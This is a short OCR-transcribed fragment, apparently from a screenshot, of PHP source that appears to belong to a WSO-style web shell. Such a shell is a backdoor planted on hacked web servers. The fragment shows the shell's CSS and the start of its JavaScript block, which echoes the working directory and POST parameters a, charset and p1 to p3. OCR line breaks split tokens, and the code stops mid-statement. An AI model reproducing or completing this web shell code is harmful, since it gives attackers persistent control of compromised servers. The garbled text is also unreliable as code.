
form{margin:0px}

#toolsTbl{text-align:center}

.toolsInp{width:300px}

.main th{text-align:left;background-color:#0
03300}

.main tr:hover{border:2px outset gray;;backg
round-color:#5e5e5e}

.l1{background-color:#444}

.l2{background-color:#333}

pre{font-family:Courier,Monospace}

</style>

<script>

var c_=\'".htmlspecialchars($GLOBALS[\'cwd
\'])."\';

var a_=\'".htmlspecialchars(@$_POST[\'a\']) 
."\'

var charset_=\'".htmlspecialchars(@$_POST
[\'charset\']) ."\';

var p1_=\'".((strpos(@$_POST[\'p1\'],"

")!==false)?\'\':htmlspecialchars($_POST[\'p
1\'],ENT_QUOTES)) ."\';

var p2_=\'".((strpos(@$_POST[\'p2\'],"

")!==false)?\'\':htmlspecialchars($_POST[\'p
2\'],ENT_QUOTES)) ."\';

var p3_=\'".((strpos(@$_POST[\'p3\'],"
